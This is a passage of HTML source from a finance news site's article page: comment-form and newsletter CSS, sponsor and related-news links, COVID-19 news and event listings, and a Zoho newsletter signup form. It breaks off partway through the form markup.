    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.ft.com/content/b16cba8c-0564-11e9-9d01-cd4d49afbbe3" title="Goldman CEO defends bank&rsquo;s role in Malaysian 1MDB scandal" target="_blank">Goldman CEO defends bank’s role in Malaysian 1MDB scandal</a></h4>
	</div><!-- end title -->
	<div class="bpara"></div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/stock-buybacks-are-so-yesterday-1489088699?mod=rss_markets_main" title="Stock Buybacks Are So Yesterday" target="_blank">Stock Buybacks Are So Yesterday</a></h4>
	</div><!-- end title -->
	<div class="bpara">Companies are acting like there are better things to do with their money than buy back their shares.</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/finance-and-economics/2018/11/17/the-economy-of-the-philippines-wobbles" title="The economy of the Philippines wobbles" target="_blank">The economy of the Philippines wobbles</a></h4>
	</div><!-- end title -->
	<div class="bpara">The government wants to tame inflation and improve infrastructure</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "New independent institute launched to make it easier for investors to have a positive social impact",
// 			html: "<img src='https://www.wealthandsociety.com/'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
